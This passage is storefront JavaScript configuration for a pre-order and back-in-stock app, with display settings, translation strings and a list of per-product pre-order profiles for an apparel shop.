product","bisEmailAlertTitle":"Email","bisSmsAlertTitle":"SMS","partialPaymentSaveLavel":"Save","emailPlaceholderBisForm":"Enter your email"}},"settings":{"messageAboveFontSize":"14","messageBellowFontSize":"14","checkedPreorderBadge":true,"preorderShape":"rectangle","badgeFontFamily":"Alata","badgeFontVariant":"regular","checked":false,"badgeFontSize":"14","badgePosition":"top-right","badgePositionX":"6","badgePositionY":"6","badgeWidth":"75","badgeHeight":"75","colorButton":{"preorderTextColor":"#FFFFFF","preorderHoverTextColor":"#FFFFFF","preorderBackgroundColor":"#F35046","preorderHoverBackgroundColor":"#D61F2C","preorderBorderColor":"#F35046","preorderHoverBorderColor":"#D61F2C"},"colorMessageAbove":{"messageAboveTextColor":"#EE4444","messageAboveBackgoundColor":null},"colorMessageBellow":{"messageBellowTextColor":"#555555","messageBellowBackgoundColor":"#F5F3F3"},"alignMessage":{"messageAbove":"left","messageBellow":"left","limitMessage":"left"},"fontsizeMessage":{"limitMessage":"14"},"colorNAMessage":{"naMessageTextColor":"#606060","naMessageBackgoundColor":"#FFFFFF","naMessageBorderColor":"#3A3A3A"},"colorComingSoonButton":{"comingSoonBtnTextColor":"#606060","comingSoonBtnBackgoundColor":"#FFFFFF","comingSoonBtnBorderColor":"#3A3A3A"},"colorLimitMessage":{"limitMessageTextColor":"#000","limitMessageBackgroundColor":"#fdf7e3","limitMessageBorderColor":"#eec200"},"colorBadge":{"badgeTextColor":"#FFFFFF","badgeBackgoundColor":"#F35046"},"cartWarning":{"enabled":false},"colorBisButton":{"bisTextColor":"#FFFFFF","bisHoverTextColor":"#FFFFFF","bisBackgroundColor":"#529dbd","bisHoverBackgroundColor":"#387e90","bisBorderColor":"#529dbd","bisHoverBorderColor":"#387e90"},"colorScButton":{"scTextColor":"#FFFFFF","scHoverTextColor":"#FFFFFF","scBackgroundColor":"#64c264","scHoverBackgroundColor":"#25a825","scBorderColor":"#64c264","scHoverBorderColor":"#25a825"},"customBisForm":{"display":"button","bisFontSize":"16","scFontSize":"16","bisBorderRadius":16,"bisPadding":16},"bisDeliveryPolicy":{"autoSendCustomer":false,"notificationRate":"1","notificationOrder":"asc","deliveryInterval":"1","minimumQuantity":"1","hideProduct":{"tags":[],"collections":[]}},"bisActivityUpdates":{"autoSendAdmin":false,"quantityThreshold":"1"},"enableDeliveryPolicy":"auto","bisProductSelling":"stop","hiddenLogoBis":false,"hiddenHeaderBis":false,"hiddenHeaderDescriptionBis":false,"hiddenProductInfor":false,"hiddenProductImage":false,"hiddenProductPrice":false,"hiddenFooterBis":false,"collection":{"showBadgeOnly":"allPreorder","showPreorderBtn":true,"showMessages":false,"showPaymentOption":false},"timezone":"store","fieldsBisForm":[{"id":"selectVariant","title":"Select variant","label":"Select variant","placeholder":null,"type":"selectVariant","icon":"CircleChevronDownMinor","requiredMessage":"Required","readOnly":true,"showLabel":false,"required":true,"showRequired":false},{"id":"email","title":"Email","label":"Email","placeholder":"Enter your email address","type":"email","icon":"EmailMajor","requiredMessage":"Required","invalidMessage":"Invalid email","readOnly":true,"showLabel":false,"required":true,"showRequired":false},{"id":"phone","title":"Phone","label":"Phone number","placeholder":"Phone number","icon":"PhoneMajor","type":"phone","showLabel":false,"readOnly":true,"requiredMessage":"Required","invalidMessage":"Phone invalid","required":true,"showRequired":false,"hidden":true,"validateIntlPhone":true,"defaultCountry":"us"}],"cart":{"showLineItem":false,"contactSubject":"Pre-order information","lineItemBackgroundColor":"#c7ebfe","lineItemBorderColor":"#0788ca","lineItemTextColor":"#2e2a39b3","lineItemIconColor":"#0788ca","lineItemFontSize":"14","lineItemFontWeight":"400"},"preorderLabel":{"enabled":false,"labelTextColor":"#fff","labelBackgroundColor":"#334fb4","labelBorderColor":"#334fb4","labelFontSize":"14","labelFontWeight":"400"},"colorAlertButton":{"alertTextColor":"#fff","alertBackgroundColor":"#64c264"},"alertButton":{"fontSize":"14","fontWeight":"400"},"comingSoonBtn":false,"showBisSms":true,"showBisEmail":true,"showBisSelectOption":false,"customCss":"","comingSoonBadge":{"enabled":false,"showBadgeOnly":"firstPreorder","color":"#FFFFFF","background":"#999999","shape":"circle","position":"top-right","fontSize":14,"fontFamily":"Alata","fontVariant":"regular"},"checkedBackInStock":true,"quickviewSupport":true,"partialPayment":true,"applyDiscount":true,"paymentDiscount":true,"removeBranding":true,"removePreorderBranding":true,"customTimezone":false,"datetimeFormat":false,"productListSupport":true,"proxyProducts":true},"translation":{"default":{"preorderText":"Pre Order","messageAboveText":"Don't miss out - Grab yours now!","messageBellowText":"We will fulfill the item as soon as it becomes available","naMessageText":"Not available for Pre order","comingSoonText":"Coming soon","comingSoonAddToCartText":"Coming soon","soldoutText":"Sold out","preorderLimitMessage":"Only :stock items left in stock","outOfStockMessage":"Inventory level is :stock.It is less than you are trying to purchase. Some of the items will be pre-ordered. Continue?","labelCountdownStart":"Coming soon","labelCountdownEnd":"Pre-Order ending in","labelCountdownDays":"Days","labelCountdownHours":"Hours","labelCountdownMinutes":"Minutes","labelCountdownSeconds":"Second","preorderBadge":"Pre Order","preorderLabel":"Pre-order","preorderedItemlabel":"Pre-order item","preorderContactLink":"Reach out for more information →","cartWarningTitle":"Warning: you have pre-order and in-stock in the same cart","cartWarningContent":"Shipment of your in-stock items may be delayed until your pre-order item is ready for shipping.","cartWarningCheckboxLabel":"Don't show this again","partialPaymentLabel":"Payment option","partialPaymentOptionFull":"Full Payment","partialPaymentOptionPart":"Partial Payment","preorderPrice":"PreOrder Price","partialPaymentTitle":"Prepaid amount for {{product.title}} ({{variant.title}})","cartWarningLimitMessage":"There are still :stock pre-order items that can be added to the cart","cartWarningEndLimitMessage":"The number of products that can be pre-ordered has reached the limit","cartWarningAlertMessage":"There are still :stock pre-order items that can be added to the cart. You can purchase up to :max products","bisTextButton":"Email me when available","bisTitleForm":"Email me when available","bisHeaderContent":"Register your email address below to receive an email as soon as this becomes available again","bisPlaceHolderEmail":"Enter your email","bisSubscribeTextButton":"SUBSCRIBE","bisFooterContent":"We will send you an email once the product becomes available. Your email address will not be shared with anyone else","bisSubscribeSuccess":"Your notification has been registered","bisSubscribeFail":"The email address you entered is invalid","bisSubscribeRegistered":"Your email address is registered on this product","bisSubscribeRequired":"The email address is required","bisPhoneRegistered":"Your phone is registered on this product","bisEmailAlertTitle":"Email","bisSmsAlertTitle":"SMS","partialPaymentSaveLavel":"Save","selectVariantLabelBisForm":"Select variant","selectVariantPlaceholderBisForm":null,"selectVariantRequiredBisForm":"Required","emailLabelBisForm":"Email","emailPlaceholderBisForm":"Enter your email","emailRequiredBisForm":"The email address is required","emailInvalidBisForm":"The email address you entered is invalid","phoneLabelBisForm":"Phone number","phonePlaceholderBisForm":"Phone number","phoneRequiredBisForm":"Required","phoneInvalidBisForm":"Phone invalid"}},"thirdPartyIntegration":{"eventGGAnalytics":{"preorder":{"enableFunction":false,"eventCategory":":product_type (Globo Pre-order)","eventAction":"Added pre-order product","eventLabel":"Add event pre-order"},"backinstock":{"enableFunction":false,"eventCategory":":product_type (Globo Pre-order)","eventAction":"Subscribed back in stock product","eventLabel":"Add event back in stock"}}},"useSellingPlan":1,"new_frontend":1,"shopEmail":"anita@singletreelane.com"};
        window.GloboPreorderParams.metafield = 'Shop metafield';
    

    window.GloboPreorderParams.timezone_offset = '-08:00';
    window.GloboPreorderParams.now = '2026-01-21T10:03:05.0000-08:00';
    window.GloboPreorderParams.locale = "en";
    window.GloboPreorderParams.rootUrl = '';
    window.GloboPreorderParams.page = "index";
    window.GloboPreorderParams.product = null;
    
    window.GloboPreorderParams.collectionId = null;
    window.GloboPreorderParams.products = [];
    window.GloboPreorderParams.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.GloboPreorderParams.customer = null;
    window.GloboPreorderParams.customerJson = {};
    ;
    window.GloboPreorderParams.themeOs20 = true;
    window.GloboPreorderParams.proxyUrl = '/apps/preorder/';
    window.GloboPreorderParams.apiUrl = window.GloboPreorderParams.apiUrl.replace('globosoftware.net', 'globo.io');window.GloboPreorderParams.products = window.GloboPreorderParams.products || [];
    
    
        window.GloboPreorderParams.products = window.GloboPreorderParams.products.concat([]);
    

    if(typeof GloboPreorderParamsOverride.selectors !== 'undefined'){
        Object.assign(window.GloboPreorderParams.selectors,GloboPreorderParamsOverride.selectors);
        delete GloboPreorderParamsOverride.selectors;
    }
    if(typeof GloboPreorderParamsOverride.advancedSettings !== 'undefined'){
        Object.assign(window.GloboPreorderParams.advancedSettings,GloboPreorderParamsOverride.advancedSettings);
        delete GloboPreorderParamsOverride.advancedSettings;
    }
    delete GloboPreorderParamsOverride.settings;
    delete GloboPreorderParamsOverride.thirdPartyIntegration;
    delete GloboPreorderParamsOverride.translation;
    if(Object.keys(GloboPreorderParamsOverride).length){
        Object.assign(window.GloboPreorderParams,GloboPreorderParamsOverride);
    }
    
    delete window.GloboPreorderParams.preorderSettings;
    window.GloboPreorderParams.preorderSettings = {};
    window.GloboPreorderParams.preorderSettings.profiles = {};
    window.GloboPreorderParams.remainingUnits ={};
    window.GloboPreorderParams.endQuantityVariants =null;
        window.GloboPreorderParams.preorderSettings = {"products":{"9527231447331":{"":829557},"9538235466019":{"":835494},"9538248802595":{"":835560},"9538296611107":{"":835561},"9538313945379":{"":835562},"9538289008931":{"":835563},"9538311848227":{"":835564},"9538300641571":{"":835565},"9538290352419":{"":835566},"9538268037411":{"":835567},"9538260926755":{"":835568},"9538257092899":{"":835569},"9538262991139":{"":835570},"8822540173603":{"":835571},"9538265284899":{"":835572},"9538266497315":{"":835573},"9538254340387":{"":835574},"9538252079395":{"":835575},"9538285699363":{"":835576},"9538318205219":{"":835577},"9538298511651":{"":835578},"9538258796835":{"":835579},"9538304147747":{"":835580},"9538291204387":{"":835581},"9570389852451":{"":860819},"9563979284771":{"":860822},"9570414821667":{"":860825},"9576416870691":{"":864662},"9579090477347":{"":865754},"9586128519459":{"":871931},"9595982905635":{"":877742},"9595987394851":{"":877744},"9596020162851":{"":877773},"9596033794339":{"":877775},"9596091007267":{"":877823},"9596095267107":{"":877839},"9596590784803":{"":878198},"9609111961891":{"":886367},"9609120219427":{"":886385},"9609121431843":{"":886386},"9609126936867":{"":886389},"9609219965219":{"":886435},"9609185493283":{"":886436},"9609265807651":{"":886460},"9609346351395":{"":886573},"9609355919651":{"":886575},"9609333965091":{"":886578},"9609279013155":{"":886584},"9610094051619":{"":887392},"9610105159971":{"":887395},"9610176528675":{"":887399},"9610223124771":{"":887403},"9610279354659":{"":887445},"9610320904483":{"":887465},"9609105015075":{"":889592},"9553946738979":{"":889593},"9613801619747":{"":889597},"9613805322531":{"":889599},"9609368863011":{"":889603},"9613812826403":{"":889606},"9613817348387":{"":889607},"9613822787875":{"":889608},"9613826883875":{"":889609},"9613829898531":{"":889610},"9613837205795":{"":889611},"9609099444515":{"":889612},"9563971813667":{"":889613},"9613853950243":{"":889615},"9616454549795":{"":890976},"9616571662627":{"":890980},"9618629099811":{"":893223},"9624632721699":{"":901309},"9624642650403":{"":901314},"9624660181283":{"":901375},"9628153250083":{"":904299},"9632066502947":{"":910315},"9643905581347":{"":918778},"9645419331875":{"":919954},"9646655668515":{"":921612},"9647316795683":{"":922776},"9656506777891":{"":929943},"9656517591331":{"":929963},"9656529027363":{"":929968},"9656830624035":{"":930091},"9657052528931":{"":930133},"9657268207907":{"":930208},"9661632184611":{"":932815},"9661663838499":{"":932821},"9666670035235":{"":938019},"9666741535011":{"":938083},"9667465543971":{"":938488},"9669785616675":{"":939762},"9669911281955":{"":939777},"9669930058019":{"":939797},"9670946095395":{"":940029},"9672513192227":{"":940965},"9672524103971":{"":940972},"9674168467747":{"":942536},"9674626990371":{"":942716},"9678101840163":{"":944003},"9680728129827":{"":945370},"9683020742947":{"":946674},"9686356066595":{"":947871},"9686716219683":{"":948056},"9687181033763":{"":948383},"9688424087843":{"":949481},"9717808955683":{"":975370},"9723459043619":{"":980544},"9735978909987":{"":986005},"9735990018339":{"":986008},"9735986118947":{"":986009},"9735994048803":{"":986011},"9736625062179":{"":986239},"9736633942307":{"":986249},"9736638136611":{"":986250},"9736777498915":{"":986475},"9736786837795":{"":986487},"9736792768803":{"":986498},"9736820949283":{"":986511},"9737880273187":{"":987396},"9737950232867":{"":987467},"9741216317731":{"":989164},"9741224444195":{"":989165},"9744990011683":{"":991044},"9745036280099":{"":991052},"9753896845603":{"":993411},"9755499266339":{"":994592},"9757595500835":{"":995497},"9760888848675":{"":997431},"9762404499747":{"":998816},"9763760079139":{"":999433},"9763786719523":{"":999617},"9764545757475":{"":1001371},"9766146179363":{"":1002514},"9766197887267":{"":1002605},"9766363660579":{"":1002780},"9766377619747":{"":1002794},"9771390861603":{"":1005093},"9779268583715":{"":1012791},"9783610147107":{"":1016675},"9783620698403":{"":1016676},"9785247596835":{"":1017612},"9789447045411":{"":1020882},"9793584824611":{"":1022592},"9796077748515":{"":1023262},"9799441056035":{"":1026239},"9805439435043":{"":1030888},"9806355923235":{"":1031896},"9806392918307":{"":1031903},"9816992907555":{"":1039406},"9818214924579":{"":1040353},"9819871969571":{"":1041851},"9819865940259":{"":1041852},"9819889336611":{"":1041853},"9819891532067":{"":1041854},"9821113614627":{"":1043065},"9821831332131":{"":1043690},"9821913055523":{"":1043739},"9822592270627":{"":1044290},"9824491208995":{"":1045736},"9824496910627":{"":1045737},"9824502874403":{"":1045739},"9824676249891":{"":1045939},"9828085629219":{"":1049799},"9828507091235":{"":1050523},"9830729023779":{"":1052725},"9828230332707":{"":1053745},"9843013026083":{"":1065315},"9844625703203":{"":1067449},"9854402003235":{"":1073869},"9882066944291":{"":1092994}},"collections":{"465699766563":846717,"480532103459":846732}};
      
      window.GloboPreorderParams.preorderSettings.profiles = window.GloboPreorderParams.preorderSettings.profiles || {};
      
window.GloboPreorderParams.preorderSettings.profiles = Object.assign(window.GloboPreorderParams.preorderSettings.profiles, {"829557":{"id":829557,"is_profile":0,"name":"Purple Passionade Platform Heel","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-21T12:20\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-21T12:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-23T12:21\",\"timezone\":\"America\\/Los_Angeles\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"America\\/Los_Angeles\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"EXACT_TIME\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-08-23T19:30:32.000000Z","selling_plan_ids":["6928466211"]},"835494":{"id":835494,"is_profile":0,"name":"Steampunk Girl in Abstract Silky Mid-Weight Polyester Unisex Sweatshirt","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T15:56\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T15:56\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-30T23:59\",\"timezone\":\"America\\/Los_Angeles\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-07-26T22:57:48.000000Z","selling_plan_ids":["6934233379"]},"835560":{"id":835560,"is_profile":0,"name":"Angels in Paris Graffiti Art Mid-Weight Polyester Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":false,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"EXACT_TIME\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-09T20:08:18.000000Z","selling_plan_ids":[]},"835561":{"id":835561,"is_profile":0,"name":"Archangel Michael in Vibrant Reflection Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"EXACT_TIME\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-09T20:59:29.000000Z","selling_plan_ids":[]},"835562":{"id":835562,"is_profile":0,"name":"Beatnik Beat You to It Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"MANUAL\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-09T21:22:12.000000Z","selling_plan_ids":[]},"835563":{"id":835563,"is_profile":0,"name":"Dancing Through Harlem Pastel Colorblock Mid-Weight Polyester Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"EXACT_TIME\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T00:33:50.000000Z","selling_plan_ids":["6934855971"]},"835564":{"id":835564,"is_profile":0,"name":"Flapper Girl in Triplicate Mid-Weight Polyester Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"America\\/Los_Angeles\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"MANUAL\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-01-20T07:16:32.000000Z","selling_plan_ids":["6934888739"]},"835565":{"id":835565,"is_profile":0,"name":"French Bulldog - Off to the Races Mid-Weight Polyester Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"MANUAL\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-01-20T06:58:40.000000Z","selling_plan_ids":["6934921507"]},"835566":{"id":835566,"is_profile":0,"name":"Girl of My Dreams Mid-Weight Polyester Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"EXACT_TIME\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T18:24:37.000000Z","selling_plan_ids":["6934954275"]},"835567":{"id":835567,"is_profile":0,"name":"Girl on Blue Highway Mid-Weight Polyester Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"America\\/Los_Angeles\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"EXACT_TIME\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T18:45:29.000000Z","selling_plan_ids":["6934987043"]},"835568":{"id":835568,"is_profile":0,"name":"Hummingbird in Sunburst Skies Mid-Weight Polyester Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"MANUAL\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T22:30:53.000000Z","selling_plan_ids":["6935019811"]},"835569":{"id":835569,"is_profile":0,"name":"JC Superstar of the 5th Dimension Mid-Weight Polyester Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"America\\/Los_Angeles\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"MANUAL\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T23:56:24.000000Z","selling_plan_ids":["6935052579"]},"835570":{"